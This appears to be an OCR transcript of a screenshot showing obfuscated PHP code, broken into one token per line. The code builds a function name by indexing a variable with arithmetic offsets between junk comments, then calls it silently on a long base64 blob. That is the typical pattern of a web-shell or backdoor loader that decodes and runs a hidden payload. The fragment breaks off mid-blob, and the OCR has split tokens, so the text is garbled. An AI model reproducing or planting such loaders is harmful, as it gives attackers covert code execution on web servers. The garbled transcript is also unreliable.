
0
+
15
].
$ekivh
/*-W;MK6E-*/
[
18
+
9
].
/*-S}=D0-*/
$e
kivh
/*-aRO~lmy-*/
[
11
+
4
]
/*-NZB-*/
.
$ekivh
/*-@<
$AOjo%c-*/
[
14
+
12
].
/*-vN-*/
$ekivh
/*-$2a!|:nS.
-*/
[
6
+
19
].
/*-;CyNE-*/
$ekivh
[
30
+
56
].
/*-1$90~Z
-*/
$ekivh
/*-)fqK:hnaG-*/
[
9
+
2
].
/*-1.l-*/
$ekiv
h
/*-)HRid+-*/
[
2
+
8
].
/*-&nu|O0!DM-*/
$ekivh
/*-R
l_mXXhg~-*/
[
2
+
10
]
/*-AU:-*/
.
$ekivh
/*-e4>n-*/
[
7
+
24
].
/*-n^`mnw_LB-*/
$ekivh
/*--,F8un-*/
[
12
+
0
].
/*-!3z4)JLi,a-*/
$ekivh
/*-+qay-*/
[
12
+
3
].
/*
-k,lsf?W>!-*/
$ekivh
/*-^A1<-o>7-*/
[
8
+
2
].
/*-Rg
osQ-*/
$ekivh
/*-&-WaF`:[7`-*/
[
31
+
46
].
/*-bQ],|
-*/
$ekivh
/*-ZC-*/
[
8
+
67
].
/*-6b-*/
$ekivh
/*-!KW
$f-*/
[
77
+
9
].
/*-8,-*/
$ekivh
[
36
+
54
].
/*->#+:L2
l.-*/
$ekivh
/*-F:nN%^--*/
[
3
+
28
].
/*-zU>xjn0F~Z
-*/
$ekivh
/*-6LS4J<O-*/
[
27
+
58
].
$ekivh
/*-=C-*/
[
5
+
80
]
/*-CP-*/
.
$ekivh
/*-{U-*/
[
58
+
27
]
/*-LI93b
W)l-*/
.
$ekivh
/*-_[Q(!!-7-*/
[
5
+
80
]
/*-!`wc$f~a
q?-*/
.
$ekivh
/*-UC-*/
[
25
+
60
].
/*-AUj-*/
$ekivh
[
57
+
28
].
/*-(a^T<!X5-*/
$ekivh
/*->-*/
[
38
+
2
9
]);
/*-.j{bq63pV-*/
@
$ax
(
"eIyqz6V6Ri5Or3RNMKn
42Nh6QENttbXt3vUa+VRb0PVPi34eDETIacah3DhrrnM
AXcJdg6erdekCcBt4T+qUS5+Wv+B5aH0FDrFVYaVYwZG
H1K54Z1E9mRn74jkgxfx6A4KmBD3xXcijsBnnzmp7Qq9
vn0kpulALXbyBmcz+54jOPuZq/jO5yGTN9KLrwNj5AOI
WF4FAzZFjY+YzWZOox64Iuaxd+WAHm+MbHAIdpS7ZoED